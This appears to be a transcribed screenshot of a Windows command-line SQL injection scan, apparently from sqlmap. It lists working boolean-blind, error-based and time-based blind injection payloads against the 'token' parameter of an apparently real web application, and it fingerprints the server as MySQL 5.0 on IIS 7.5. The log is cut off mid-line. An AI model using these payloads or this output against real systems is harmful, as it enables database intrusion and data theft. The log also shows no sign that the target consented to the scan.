 管理员: C:\Windows\system32\cmd.exe
sts:
---
Parameter: token (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: g=Wap&m=Index&a=content&token=jqcxrw1395842798' AND 1972=1972 AND '
tBti'='tBti&id=740&wecha_id=o1oubuNJFAZCVnyQxFQlAqsS7kK0
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: g=Wap&m=Index&a=content&token=jqcxrw1395842798' AND (SELECT 3015 FR
OM(SELECT COUNT(*),CONCAT(0x7170717871,(SELECT (CASE WHEN (3015=3015) THEN 1 ELS
E 0 END)),0x7178627671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS
 GROUP BY x)a) AND 'QlTZ'='QlTZ&id=740&wecha_id=o1oubuNJFAZCVnyQxFQlAqsS7kK0
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: g=Wap&m=Index&a=content&token=jqcxrw1395842798' AND SLEEP(5) AND 'f
glk'='fglk&id=740&wecha_id=o1oubuNJFAZCVnyQxFQlAqsS7kK0
---
[20:18:56] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET
back-end DBMS: MySQL 5.0
[20:18:56] [INFO] fetched data logged to text files under 'C:\Users\Administrato